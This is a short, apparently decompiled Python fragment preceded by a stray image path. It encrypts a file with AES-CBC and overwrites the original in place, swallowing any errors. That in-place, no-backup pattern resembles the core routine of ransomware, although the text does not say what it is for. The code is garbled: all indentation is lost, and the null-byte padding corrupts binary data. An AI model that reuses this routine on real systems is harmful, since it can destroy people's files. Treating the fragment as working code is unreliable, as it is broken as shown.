 def encrypt_file(args):
def encrypt(MAS_SAG, key, key_size=256):
def pad(s):
return s + '\x00' * (AES.block_size - len(s) % AES.block_size)
MAS_SAG = pad(MAS_SAG)
iv = Random.new().read(AES.block_size)
CIP = AES.new(key, AES.MODE_CBC, iv)
return iv + CIP.encrypt(MAS_SAG)
FILE_UN, key = args
try:
with open(FILE_UN, 'rb') as (foo):
plaintext = foo.read()
enc = encrypt(plaintext, key)
with open(FILE_UN, 'wb') as (foo):
foo.write(enc)
return FILE_UN
except Exception:
return args[0]